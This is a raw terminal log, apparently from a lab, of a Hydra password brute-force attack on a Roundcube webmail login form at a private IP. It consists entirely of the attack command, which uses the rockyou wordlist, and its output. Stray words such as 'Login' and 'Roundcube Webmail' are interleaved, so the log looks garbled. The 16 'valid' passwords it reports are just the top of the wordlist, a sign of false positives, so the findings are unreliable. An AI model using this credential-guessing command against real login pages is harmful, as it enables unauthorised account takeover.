 [root@parrot]─[//]
#hydra -I -l 'petrov@test.lab' -P //usr/share/wordlists/rockyou.txt '192.168.101.14' -s '8080' http-post-form "/:pass=^PASS^:F=Invalid"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
roundcube
Username petrov@test.lab
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-26 23:18:57
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.101.14:8080/:pass=^PASS^:F=Invalid
Login
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: 12345
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: princess
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: 123456
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: password
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: iloveyou
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: 123456789
Roundcube Webmail
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: 1234567
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: rockyou
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: babygirl
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: monkey
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: abc123
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: nicole
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: 12345678
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: daniel
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: jessica
[8080][http-post-form] host: 192.168.101.14   login: petrov@test.lab   password: lovely
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-26 23:18:59